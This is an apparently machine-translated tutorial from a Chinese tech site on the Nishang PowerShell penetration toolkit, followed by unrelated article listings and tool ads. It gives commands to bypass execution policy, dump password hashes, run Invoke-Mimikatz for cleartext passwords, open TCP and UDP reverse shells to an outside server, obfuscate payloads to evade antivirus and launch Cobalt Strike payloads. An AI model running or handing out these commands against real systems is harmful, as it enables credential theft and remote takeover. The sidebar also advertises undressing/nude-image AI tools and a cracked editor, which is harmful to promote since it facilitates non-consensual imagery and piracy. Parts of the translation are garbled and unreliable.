Initial PowerShell, first let’s understand the concept: PowerShell can be regarded as an upgraded version of cmd (bat scripting language), which is a scripting language on the Windows platform. It is object-oriented and closely related to .Net FrameWork. It can also be thought of as the bash shell on Windows. Windows PowerShell is a command-line shell and scripting environment that enables command-line users and scripters to take advantage of the power of the .NET Framework. It introduces many very useful new concepts that further expand the knowledge you gain and the scripts you create in the Windows Command Prompt and Windows Host environments. The code runs in memory without touching the disk. Many security products cannot detect the activities of PowerShell. cmd.exe is usually blocked from running, but PowerShell does not. In fact, we need to bypass some protective software during the penetration testing process. In addition to bypassing scripts or other tools, the PoweShell tool is also a good choice. For example, we use the password to capture the magical mimikatz on the target host. This magical tool written by a French expert is more commonly used by everyone. The most amazing one is that you can directly obtain the clear text password of the active Windows account from lsass.exe. . But if you don't do a good job of avoiding killing, you will be directly passed by a certain killing-free family bucket. Using Powershell, an attacker can execute commands without touching the disk. Here are some commonly used tools:
Introduction to Nishang
Nishang is a special tool for penetration testing based on PowerShell. It integrates scripts and various payloads, such as grabbing passwords, Port scanning, privilege escalation, etc. This tool is used frequently by novices in daily penetration testing. First we need to download this tool. The download address is: https://github.com/samratashok/nishang. After the download is complete, we can see what the following tools include


Below we use a specific experimental environment to demonstrate the commonly used modules in the penetration testing process. Before the demonstration, we need to explain several comparisons encountered when running the powershell tool. Common errors, such as permission issues for executing scripts, issues with importing modules, etc.
Powershell is not allowed when importing the module for the first time, because the default policy is not allowed. At this time, we need to change the execution policy to allow it, which is called remotesigned.

Let’s check what the current execution policy is. Restricted is not allowed to execute any scripts, even if you have administrator rights. We need to modify the permissions and execute the command:
Set-ExecutionPolicy remotesigned. When we query the current execution policy again, remotesigned is allowed. The script will be imported successfully again. Ignore the warning prompts that appear.


Execute to view the script information in the imported module: Get-Command -Module nishang

List the information of this machine: Get-Information

Now we have also modified the execution permission, let’s start our demonstration journey.
A wave of password capture
When we get a server, we need to know whether the target host is a physical machine or a virtual machine, execute the command: Check -VM

First of all, nishang also integrates a script to capture passwords. First capture the hash value:
#Get-PassHashes / /Simple and direct capture and display in dos interface;
#powershell –exec bypass –Command "& {Import-Module 'C:nishangGatherGet-PassHashes.ps1';Get-PassHashes -PSObjectFormat | Out- File hash.txt}" //Get the hash value and save it in a custom document.



Since we can capture the hash value, we can also capture the plaintext password. Let's first look at the script to capture the password. We can see that the tool Mimikatz is also used, but it is just loaded into the Powershell script.


We can use the following command to get the clear text password:
#powershell –exec bypass –Command "& {Import-Module 'C:nishangGatherInvoke-Mimikatz.ps1';Invoke-Mimikatz}" attempts to directly grab the clear text password of the current system user. (The most commonly used command)

Port rebound

During the penetration test, when we were doing port forwarding, we encountered a series of killings of FamilyMart buckets, nc\lcx\sockes agents, etc. were killed and intercepted from time to time. Then at this time we can use the port forwarding script in nishang. In addition to introducing the built-in port forwarding, here we also experiment with port forwarding with MSF, both of which require a public network server.
1. TCP port forwarding (reverse connection)
Execute the listening command on the public network server: nc -lvp 5555
The target host executes the port forwarding command: Invoke-PowerShellTcp -Reverse -IPAddress 106.xxx.xxx.115 -Port 5555
In this way, after we execute the commands on the target host and the public network respectively, the public network server will rebound a shell, so that we can execute the intranet Server commands.

2. UDP port forwarding (reverse connection)
Execute the monitoring command on the public network server: nc -lup 6666
The target host executes the port forwarding command: Invoke-PowerShellUdp -Reverse -IPAddress 106.xxx.xxx.115 -Port 6666






Which parts of the payload need to be obfuscated, we must specify them in advance, which can be done through the following command:
Set scriptblock 'payload';

We choose to obfuse the entire command as a string (the specific choice is based on the specific penetration testing environment):

Select 1 for ASCII obfuscation, we enter out 1.ps1 to view the output. This command is also equivalent to saving the obfuscated file in the current directory and 1.ps1:

in the target Execute this script on the host. The public network server listens to port 9999, and can also successfully rebound the shell of the intranet host:
powershell and cobaltstrike tools Create a different spark
Cobalt Strike is a GUI framework penetration testing tool based on Metasploit, which integrates port forwarding, service scanning, automated overflow, and multi-mode port monitoring. exe, powershell Trojan generation, etc. This tool is also a powerful tool for intranet penetration. We are just talking about what kind of sparks can powershell and Cobalt Strike touch?
Cobalt Strike needs to be installed on the client and server respectively, and then start this tool:


First we listen to a port, write the public IP address as the host address, then generate a powershell command, run this command on the target host, the target host will come online, and then we can remotely capture passwords and escalate privileges , monitoring and other operations:







The above is the detailed content of How to use Nishang, the PowerShell penetration testing tool. For more information, please follow other related articles on the PHP Chinese website!
 无法删除在系统中打开的 ISO 文件:如何修复Apr 16, 2023 pm 02:25 PM
无法删除在系统中打开的 ISO 文件:如何修复Apr 16, 2023 pm 02:25 PM什么是 ISO 文件?ISO 文件是一种包含光盘(例如 DVD 或 CD)的精确副本的文件。这种类型的光盘映像可以安装在您的计算机上,看起来就像您的计算机上连接了一个光驱,光驱中插入了包含数据的 CD 或 DVD。ISO 文件还可用于刻录创建它们的 DVD 或 CD 的新副本,或者只是将大量文件包含在一个易于下载的单个文件中。ISO 文件通常相当大;用完它们后,您很可能会想将它
 如何在 Windows 11 上以管理员身份打开 PowerShellMay 10, 2023 pm 06:40 PM
如何在 Windows 11 上以管理员身份打开 PowerShellMay 10, 2023 pm 06:40 PM如何在Windows11上以管理员身份打开PowerShell以提升或管理员级别的权限运行PowerShell允许您运行绕过Windows文件保护的命令,例如用于Windows安装文件的命令。您可以通过直接打开PowerShell或打开新的Windows终端应用程序来运行PowerShell,该应用程序默认使用PowerShell运行命令。在Windows11上以管理员身份打开PowerShell:打开开始菜单并输入powershell或terminal。从右侧的
 修复:Windows 11/10 中无法打开 PowerShell 或 PowerShell 已停止工作问题Apr 24, 2023 pm 07:49 PM
修复:Windows 11/10 中无法打开 PowerShell 或 PowerShell 已停止工作问题Apr 24, 2023 pm 07:49 PM许多用户报告了WindowsPowerShell停止工作或根本无法打开的问题。看到PowerShell已停止工作消息的最常见原因之一是您的计算机上存在隐藏病毒。这反过来会减慢您的系统速度,并且系统上的其他进程将停止运行。该错误消息未提供有关此问题原因的任何信息,因此难以解决。如果您对PowerShell无法在您的PC上运行或打开问题感到恼火,那么本文适合您。在本文中,我们讨论了一些可用于修复此错误的解决方案。修复1–禁用和重新启用WindowsPowerShell1.使用Ctr
 PowerShell渗透测试利器Nishang怎么用May 13, 2023 am 10:58 AM
PowerShell渗透测试利器Nishang怎么用May 13, 2023 am 10:58 AM初始PowerShell,首先我们先来了解一下概念:PowerShell可以当做是cmd(bat脚本语言)的升级版,它是Windows平台上的脚本语言。是面向对象,是和.NetFrameWork密切相关的。也可以认为是Windows上的bashshell。WindowsPowerShell是一种命令行外壳程序和脚本环境,使命令行用户和脚本编写者可以利用.NETFramework的强大功能。它引入了许多非常有用的新概念,从而进一步扩展了您在Windows命令提示符和WindowsHost环境中获得
 PowerShell 部署失败并出现 HRESULT 0x80073D02 问题修复May 10, 2023 am 11:02 AM
PowerShell 部署失败并出现 HRESULT 0x80073D02 问题修复May 10, 2023 am 11:02 AM您在运行脚本时是否看到此错误消息“Add-AppxPackage:部署失败,HRESULT:0x80073D02,无法安装该包,因为它修改的资源当前正在使用中。PowerShell中出现错误0x80073D02…”?如错误消息所述,当用户在前一个进程运行时尝试重新注册一个或所有WindowsShellExperienceHost应用程序时,确实会发生这种情况。我们已经获得了一些简单的解决方案来快速解决这个问题。修复1–终止体验主机进程您必须在执行powershell命令之前结束
 如何在 Windows 11 上安装和使用 GitMay 28, 2023 am 08:08 AM
如何在 Windows 11 上安装和使用 GitMay 28, 2023 am 08:08 AM点击进入:ChatGPT工具插件导航大全Git是最流行的版本控制系统之一,它允许您跟踪对文件所做的所有更改,以便在需要时可以轻松恢复到早期版本。Git允许您同时拥有本地存储库和远程存储库,鼓励其他人协作并将所有这些更改集中到一个源。在Windows11上安装Git的先决条件在我们开始之前,有一些在Windows上安装Git的先决条件。他们来了:您的Windows帐户的管理员权限访问命令行工具(例如CMD或PowerShell)Git的用户名和密码(可选)你最喜欢的文本编辑器WSL上的Ubuntu
 如何在 Windows 11 上启用管理员帐户Apr 15, 2023 pm 07:46 PM
如何在 Windows 11 上启用管理员帐户Apr 15, 2023 pm 07:46 PM如何使用PowerShell在Windows11上启用或禁用管理员帐户在Windows11上启用管理员帐户的最快方法之一是使用PowerShell。您还可以使用较新的Windows终端,或者,如果您愿意,也可以使用较旧的命令提示符(cmd)工具。您需要确保从已经具有管理员权限的用户帐户运行这些命令。如果您使用的是标准用户帐户,则需要切换到另一个用户帐户才能运行此工具。要在Windows11上使用PowerShell启用管理员帐户:通过单击开始按钮或按Windows键打开
 powershell和cmd的区别是什么Jan 11, 2023 pm 02:23 PM
powershell和cmd的区别是什么Jan 11, 2023 pm 02:23 PM区别:1、运行Cmd时,只需占用不到1M的内存;而用PowerShell时,需要占用大约20M的内存。2、Cmd不支持语法高亮,PowerShell支持。3、用Cmd运行一些较为复杂、较为耗时的命令时,随意拖动命令行窗口时,窗口中的内容依然能够保持原样;但PowerShell不行。4、Cmd只能不能使用.net库中的命令,也不能使用Linux命令;而PowerShell可以。


Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Zend Studio 13.0.1
Powerful PHP integrated development environment

Notepad++7.3.1
Easy-to-use and free code editor

SecLists
SecLists is the ultimate security tester's companion. It is a collection of various types of lists that are frequently used during security assessments, all in one place. SecLists helps make security testing more efficient and productive by conveniently providing all the lists a security tester might need. List types include usernames, passwords, URLs, fuzzing payloads, sensitive data patterns, web shells, and more. The tester can simply pull this repository onto a new test machine and he will have access to every type of list he needs.

ZendStudio 13.5.1 Mac
Powerful PHP integrated development environment

EditPlus Chinese cracked version
Small size, syntax highlighting, does not support code prompt function








